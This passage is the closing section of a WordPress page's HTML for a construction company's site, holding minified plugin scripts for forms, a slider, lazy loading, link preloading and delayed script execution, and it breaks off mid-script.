				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1" data-rocketlazyloadscript="1">
		if(typeof revslider_showDoubleJqueryError === "undefined") {function revslider_showDoubleJqueryError(sliderID) {console.log("You have some jquery.js library include that comes after the Slider Revolution files js inclusion.");console.log("To fix this, you can:");console.log("1. Set 'Module General Options' -> 'Advanced' -> 'jQuery & OutPut Filters' -> 'Put JS to Body' to on");console.log("2. Find the double jQuery.js inclusion and remove it");return "Double Included jQuery Library";}}
</script>
<link data-minify="1" rel="stylesheet" id="forminator-module-css-8639-css" type="text/css" media="all" data-pmdelayedstyle="https://www.marwoodconstruction.com/wp-content/cache/min/1/wp-content/uploads/forminator/8639_e3531a63bb8df2173b7d74e04e865120/css/style-8639.css?ver=1769069914">
<link data-minify="1" rel="stylesheet" id="forminator-icons-css" type="text/css" media="all" data-pmdelayedstyle="https://www.marwoodconstruction.com/wp-content/cache/min/1/wp-content/plugins/forminator/assets/forminator-ui/css/forminator-icons.min.css?ver=1769069914">
<link rel="stylesheet" id="forminator-utilities-css" type="text/css" media="all" data-pmdelayedstyle="https://www.marwoodconstruction.com/wp-content/plugins/forminator/assets/forminator-ui/css/src/forminator-utilities.min.css?ver=1.50.1">
<link rel="stylesheet" id="forminator-grid-default-css" type="text/css" media="all" data-pmdelayedstyle="https://www.marwoodconstruction.com/wp-content/plugins/forminator/assets/forminator-ui/css/src/grid/forminator-grid.open.min.css?ver=1.50.1">
<link rel="stylesheet" id="forminator-forms-default-base-css" type="text/css" media="all" data-pmdelayedstyle="https://www.marwoodconstruction.com/wp-content/plugins/forminator/assets/forminator-ui/css/src/form/forminator-form-default.base.min.css?ver=1.50.1">
<link rel="stylesheet" id="forminator-forms-default-select2-css" type="text/css" media="all" data-pmdelayedstyle="https://www.marwoodconstruction.com/wp-content/plugins/forminator/assets/forminator-ui/css/src/form/forminator-form-default.select2.min.css?ver=1.50.1">
<link rel="stylesheet" id="forminator-forms-default-full-css" type="text/css" media="all" data-pmdelayedstyle="https://www.marwoodconstruction.com/wp-content/plugins/forminator/assets/forminator-ui/css/src/form/forminator-form-default.full.min.css?ver=1.50.1">
<link rel="stylesheet" id="intlTelInput-forminator-css-css" type="text/css" media="all" data-pmdelayedstyle="https://www.marwoodconstruction.com/wp-content/plugins/forminator/assets/css/intlTelInput.min.css?ver=4.0.3">
<link rel="stylesheet" id="buttons-css" type="text/css" media="all" data-pmdelayedstyle="https://www.marwoodconstruction.com/wp-includes/css/buttons.min.css?ver=6.9">
<link data-minify="1" rel="stylesheet" id="rs-plugin-settings-css" type="text/css" media="all" data-pmdelayedstyle="https://www.marwoodconstruction.com/wp-content/cache/min/1/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=1769069914">
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<script type="pmdelayedscript" src="https://www.marwoodconstruction.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1" data-rocketlazyloadscript="1"></script>
<script type="pmdelayedscript" id="apss-frontend-mainjs-js-extra" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1" data-rocketlazyloadscript="1">
/* <![CDATA[ */
var frontend_ajax_object = {"ajax_url":"https://www.marwoodconstruction.com/wp-admin/admin-ajax.php","ajax_nonce":"c8055c8e08"};
//# sourceURL=apss-frontend-mainjs-js-extra
/* ]]> */
</script>
<script type="pmdelayedscript" src="https://www.marwoodconstruction.com/wp-content/plugins/accesspress-social-share/js/frontend.js?ver=4.5.6" id="apss-frontend-mainjs-js" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1" data-rocketlazyloadscript="1"></script>
<script type="pmdelayedscript" src="https://www.marwoodconstruction.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1" data-rocketlazyloadscript="1"></script>
<script type="pmdelayedscript" src="https://www.marwoodconstruction.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1" data-rocketlazyloadscript="1"></script>
<script type="pmdelayedscript" id="wp-i18n-js-after" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1" data-rocketlazyloadscript="1">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="pmdelayedscript" src="https://www.marwoodconstruction.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1" data-rocketlazyloadscript="1"></script>
<script type="pmdelayedscript" id="contact-form-7-js-before" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1" data-rocketlazyloadscript="1">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.marwoodconstruction.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="pmdelayedscript" src="https://www.marwoodconstruction.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1" data-rocketlazyloadscript="1"></script>
<script type="pmdelayedscript" id="email-subscribers-js-extra" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1" data-rocketlazyloadscript="1">
/* <![CDATA[ */
var es_data = {"messages":{"es_empty_email_notice":"Please enter email address","es_rate_limit_notice":"You need to wait for some time before subscribing again","es_single_optin_success_message":"Successfully Subscribed.","es_email_exists_notice":"Email Address already exists!","es_unexpected_error_notice":"Oops.. Unexpected error occurred.","es_invalid_email_notice":"Invalid email address","es_try_later_notice":"Please try after some time"},"es_ajax_url":"https://www.marwoodconstruction.com/wp-admin/admin-ajax.php"};
//# sourceURL=email-subscribers-js-extra
/* ]]> */
</script>
<script type="pmdelayedscript" src="https://www.marwoodconstruction.com/wp-content/plugins/email-subscribers/lite/public/js/email-subscribers-public.js?ver=5.9.14" id="email-subscribers-js" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1" data-rocketlazyloadscript="1"></script>
<script type="pmdelayedscript" src="//www.marwoodconstruction.com/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.25" defer async id="tp-tools-js" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1" data-rocketlazyloadscript="1"></script>
<script type="pmdelayedscript" src="//www.marwoodconstruction.com/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.25" defer async id="revmin-js" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1" data-rocketlazyloadscript="1"></script>
<script type="pmdelayedscript" id="wpcf7-redirect-script-js-extra" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1" data-rocketlazyloadscript="1">
/* <![CDATA[ */
var wpcf7r = {"ajax_url":"https://www.marwoodconstruction.com/wp-admin/admin-ajax.php"};
//# sourceURL=wpcf7-redirect-script-js-extra
/* ]]> */
</script>
<script type="pmdelayedscript" src="https://www.marwoodconstruction.com/wp-content/plugins/wpcf7-redirect/build/assets/frontend-script.js?ver=2c532d7e2be36f6af233" id="wpcf7-redirect-script-js" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1" data-rocketlazyloadscript="1"></script>
<script type="pmdelayedscript" id="rocket-browser-checker-js-after" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1" data-rocketlazyloadscript="1">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="pmdelayedscript" id="rocket-preload-links-js-extra" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1" data-rocketlazyloadscript="1">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/sitemap.xml/|/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index\\.php/)?wp\\-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://www.marwoodconstruction.com","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="pmdelayedscript" id="rocket-preload-links-js-after" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1" data-rocketlazyloadscript="1">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script type="pmdelayedscript" src="https://www.marwoodconstruction.com/wp-content/plugins/forminator/assets/forminator-ui/js/select2.full.min.js?ver=1.50.1" id="forminator-select2-js" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1" data-rocketlazyloadscript="1"></script>
<script type="pmdelayedscript" src="https://www.marwoodconstruction.com/wp-content/plugins/forminator/assets/js/library/jquery.validate.min.js?ver=1.50.1" id="forminator-jquery-validate-js" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1" data-rocketlazyloadscript="1"></script>
<script type="pmdelayedscript" src="https://www.marwoodconstruction.com/wp-content/plugins/forminator/assets/forminator-ui/js/forminator-form.min.js?ver=1.50.1" id="forminator-form-js" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1" data-rocketlazyloadscript="1"></script>
<script type="pmdelayedscript" id="forminator-front-scripts-js-extra" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1" data-rocketlazyloadscript="1">
/* <![CDATA[ */
var ForminatorFront = {"ajaxUrl":"https://www.marwoodconstruction.com/wp-admin/admin-ajax.php","cform":{"processing":"Submitting form, please wait","error":"An error occurred while processing the form. Please try again","upload_error":"An upload error occurred while processing the form. Please try again","pagination_prev":"Previous","pagination_next":"Next","pagination_go":"Submit","gateway":{"processing":"Processing payment, please wait","paid":"Success! Payment confirmed. Submitting form, please wait","error":"Error! Something went wrong when verifying the payment"},"captcha_error":"Invalid CAPTCHA","no_file_chosen":"No file chosen","intlTelInput_utils_script":"https://www.marwoodconstruction.com/wp-content/plugins/forminator/assets/js/library/intlTelInputUtils.js","process_error":"Please try again","payment_failed":"Payment failed. Please try again.","payment_cancelled":"Payment was cancelled"},"poll":{"processing":"Submitting vote, please wait","error":"An error occurred saving the vote. Please try again"},"quiz":{"view_results":"View Results"},"select2":{"load_more":"Loading more results\u2026","no_result_found":"No results found","searching":"Searching\u2026","loaded_error":"The results could not be loaded."}};
//# sourceURL=forminator-front-scripts-js-extra
/* ]]> */
</script>
<script type="pmdelayedscript" src="https://www.marwoodconstruction.com/wp-content/plugins/forminator/build/front/front.multi.min.js?ver=1.50.1" id="forminator-front-scripts-js" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1" data-rocketlazyloadscript="1"></script>
<script type="pmdelayedscript" src="https://www.marwoodconstruction.com/wp-content/plugins/forminator/assets/js/library/intlTelInput.min.js?ver=1.50.1" id="forminator-intlTelInput-js" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1" data-rocketlazyloadscript="1"></script>
<script defer type="pmdelayedscript" src="https://www.marwoodconstruction.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1763021835" id="akismet-frontend-js" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1" data-rocketlazyloadscript="1"></script>
<script id="rs-initialisation-scripts" type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1" data-rocketlazyloadscript="1">
		var	tpj = jQuery;

		var	revapi2;

		if(window.RS_MODULES === undefined) window.RS_MODULES = {};
		if(RS_MODULES.modules === undefined) RS_MODULES.modules = {};
		RS_MODULES.modules["revslider21"] = {once: RS_MODULES.modules["revslider21"]!==undefined ? RS_MODULES.modules["revslider21"].once : undefined, init:function() {
			window.revapi2 = window.revapi2===undefined || window.revapi2===null || window.revapi2.length===0  ? document.getElementById("rev_slider_2_1") : window.revapi2;
			if(window.revapi2 === null || window.revapi2 === undefined || window.revapi2.length==0) { window.revapi2initTry = window.revapi2initTry ===undefined ? 0 : window.revapi2initTry+1; if (window.revapi2initTry<20) requestAnimationFrame(function() {RS_MODULES.modules["revslider21"].init()}); return;}
			window.revapi2 = jQuery(window.revapi2);
			if(window.revapi2.revolution==undefined){ revslider_showDoubleJqueryError("rev_slider_2_1"); return;}
			revapi2.revolutionInit({
					revapi:"revapi2",
					DPR:"dpr",
					sliderLayout:"fullwidth",
					duration:"2000ms",
					visibilityLevels:"1240,1240,1240,480",
					gridwidth:"1240,1240,1240,480",
					gridheight:"600,600,600,200",
					autoHeight:true,
					perspective:600,
					perspectiveType:"global",
					editorheight:"600,768,960,200",
					responsiveLevels:"1240,1240,1240,480",
					progressBar:{disableProgressBar:true},
					navigation: {
						onHoverStop:false
					},
					viewPort: {
						global:true,
						globalDist:"-200px",
						enable:false
					},
					fallbacks: {
						allowHTML5AutoPlayOnAndroid:true
					},
			});
			
		}} // End of RevInitScript

		if (window.RS_MODULES.checkMinimal!==undefined) { window.RS_MODULES.checkMinimal();};
	</script>
<script type="pmdelayedscript" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1" data-rocketlazyloadscript="1">jQuery(function() {jQuery.ajax({url: 'https://www.marwoodconstruction.com/wp-admin/admin-ajax.php',type: "POST",data: {action: "forminator_get_nonce",form_id: "8639",},success: function (response) {jQuery('#forminator-module-8639 #forminator_nonce').val( response.data );}});})</script>		<script type="pmdelayedscript" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1" data-rocketlazyloadscript="1">
			jQuery(function () {
				window.Forminator_Cform_Paginations = window.Forminator_Cform_Paginations || [];
								window.Forminator_Cform_Paginations[8639] =
						{"has-pagination":false,"pagination-header-design":"show","pagination-header":"nav","last-steps":"Finish","last-previous":"Previous","pagination-labels":"default","has-paypal":false,"progress-bar-type":"progress","page-number-text":"Page %1$s of %2$s"};

				var runForminatorFront = function () {
					jQuery('#forminator-module-8639[data-forminator-render="0"]')
						.forminatorFront({"form_type":"custom-form","inline_validation":true,"print_value":false,"rules":"\"name-1\": \"required\",\"name-1\": \"trim\",\"name-2\": \"required\",\"name-2\": \"trim\",\"email-1\": {\n\"required\": true,\"emailWP\": true,},\n\"phone-1\": {\"required\": true,\"trim\": true,},\"textarea-1\": {\"required\": true,\"maxlength\": 90,},","messages":"\"name-1\": \"This field is required. Please input your name.\",\n\"name-2\": \"This field is required. Please input your name.\",\n\"email-1\": {\n\"required\": \"This field is required. Please input a valid email.\",\n\"emailWP\": \"This is not a valid email.\",\n\"email\": \"This is not a valid email.\",\n},\n\"phone-1\": {\n\"required\": \"This field is required. Please input a phone number.\",\n\"trim\": \"This field is required. Please input a phone number.\",\n\"phone\": \"Please enter a valid phone number.\",\n},\n\"textarea-1\": {\"required\": \"This field is required. Please enter text.\",\n\"maxlength\": \"You exceeded the allowed amount of characters. Please check again.\",\n},","conditions":{"fields":[],"relations":{"name-1":[],"name-2":[],"email-1":[],"phone-1":[],"textarea-1":[],"select-1":[],"submit":[]}},"calendar":"{\"days\":[\"Su\",\"Mo\",\"Tu\",\"We\",\"Th\",\"Fr\",\"Sa\"],\"months\":[\"Jan\",\"Feb\",\"Mar\",\"Apr\",\"May\",\"Jun\",\"Jul\",\"Aug\",\"Sep\",\"Oct\",\"Nov\",\"Dec\"]}","paypal_config":{"live_id":"","sandbox_id":"","redirect_url":"https:\/\/www.marwoodconstruction.com\/build-a-home","form_id":8639},"forminator_fields":["address","calculation","captcha","consent","currency","custom","date","email","gdprcheckbox","group","hidden","html","checkbox","name","number","page-break","password","paypal","phone","postdata","radio","rating","section","select","slider","stripe-ocs","stripe","text","textarea","time","upload","url"],"general_messages":{"calculation_error":"Failed to calculate field.","payment_require_ssl_error":"SSL required to submit this form, please check your URL.","payment_require_amount_error":"PayPal amount must be greater than 0.","form_has_error":"Please correct the errors before submission."},"payment_require_ssl":false,"has_loader":true,"loader_label":"Submitting...","calcs_memoize_time":300,"is_reset_enabled":true,"has_stripe":false,"has_paypal":false,"submit_button_class":""});
				}

				if (window.elementorFrontend) {
					if (typeof elementorFrontend.hooks !== "undefined") {
						elementorFrontend.hooks.addAction('frontend/element_ready/global', function () {
							runForminatorFront();
						});
					}
				} else {
					runForminatorFront();
				}

										if (typeof ForminatorValidationErrors !== 'undefined') {
					var forminatorFrontSubmit = jQuery(ForminatorValidationErrors.selector).data('forminatorFrontSubmit');
					if (typeof forminatorFrontSubmit !== 'undefined') {
						forminatorFrontSubmit.show_messages(ForminatorValidationErrors.errors);
					}
				}
				if (typeof ForminatorFormHider !== 'undefined') {
					var forminatorFront = jQuery(ForminatorFormHider.selector).data('forminatorFront');
					if (typeof forminatorFront !== 'undefined') {
						jQuery(forminatorFront.forminator_selector).find('.forminator-row').hide();
						jQuery(forminatorFront.forminator_selector).find('.forminator-pagination-steps').hide();
						jQuery(forminatorFront.forminator_selector).find('.forminator-pagination-footer').hide();
					}
				}
			});
		</script>
		<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.marwoodconstruction.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.5/lazyload.min.js"></script><script type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1" data-rocketlazyloadscript="1">function lazyLoadThumb(e){var t='<img data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="play Youtube video"></button>';return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?'':'&'+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow", "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var e,t,p,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query", a[t].dataset.query),e.setAttribute("data-src", a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id),a[t].appendChild(e),p=e.querySelector('.play'),p.onclick=lazyLoadYoutubeIframe});</script>  <script type='text/javascript'>
      $('#metaslider_38').nivoSlider({ 
          manualAdvance: false,
      });
  </script>
  <script id="perfmatters-delayed-scripts-js">(function(){window.pmDC=1;if(window.pmDT){var e=setTimeout(d,window.pmDT*1e3)}const t=["keydown","mousedown","mousemove","wheel","touchmove","touchstart","touchend"];const n={normal:[],defer:[],async:[]};const o=[];const i=[];var r=false;var a="";window.pmIsClickPending=false;t.forEach(function(e){window.addEventListener(e,d,{passive:true})});if(window.pmDC){window.addEventListener("touchstart",b,{passive:true});window.addEventListener("mousedown",b)}function d(){if(typeof e!=="undefined"){clearTimeout(e)}t.forEach(function(e){window.removeEventListener(e,d,{passive:true})});if(document.readyState==="loading"){document.addEventListener("DOMContentLoaded",s)}else{s()}}async function s(){c();u();f();m();await w(n.normal);await w(n.defer);await w(n.async);await p();document.querySelectorAll("link[data-pmdelayedstyle]").forEach(function(e){e.setAttribute("href",e.getAttribute("data-pmdelayedstyle"))});window.dispatchEvent(new Event("perfmatters-allScriptsLoaded")),E().then(()=>{h()})}function c(){let o={};function e(t,e){function n(e){return o[t].delayedEvents.indexOf(e)>=0?"perfmatters-"+e:e}if(!o[t]){o[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},delayedEvents:[]};t.addEventListener=function(){arguments[0]=n(arguments[0]);o[t].originalFunctions.add.apply(t,arguments)};t.removeEventListener=function(){arguments[0]=n(arguments[0]);o[t].originalFunctions.remove.apply(t,arguments)}}o[t].delayedEvents.push(e)}function t(t,n){const e=t[n];Object.defineProperty(t,n,{get:!e?function(){}:e,set:function(e){t["perfmatters"+n]=e}})}e(document,"DOMContentLoaded");e(window,"DOMContentLoaded");e(window,"load");e(document,"readystatechange");t(document,"onreadystatechange");t(window,"onload")}function u(){let n=window.jQuery;Object.defineProperty(window,"jQuery",{get(){return n},set(t){if(t&&t.fn&&!o.includes(t)){t.fn.ready=t.fn.init.prototype.ready=function(e){if(r){e.bind(document)(t)}else{document.addEventListener("perfmatters-DOMContentLoaded",function(){e.bind(document)(t)})}};const e=t.fn.on;t.fn.on=t.fn.init.prototype.on=function(){if(this[0]===window){function t(e){e=e.split(" ");e=e.map(function(e){if(e==="load"||e.indexOf("load.")===0){return"perfmatters-jquery-load"}else{return e}});e=e.join(" ");return e}if(typeof arguments[0]=="string"||arguments[0]instanceof String){arguments[0]=t(arguments[0])}else if(typeof arguments[0]=="object"){Object.keys(arguments[0]).forEach(function(e){delete Object.assign(arguments[0],{[t(e)]:arguments[0][e]})[e]})}}return e.apply(this,arguments),this};o.push(t)}n=t}})}function f(){document.querySelectorAll("script[type=pmdelayedscript]").forEach(function(e){if(e.hasAttribute("src")){if(e.hasAttribute("defer")&&e.defer!==false){n.defer.push(e)}else if(e.hasAttribute("async")&&e.async!==false){n.async.push(e)}else{n.normal.push(e)}}else{n.normal.push(e)}})}function m(){var 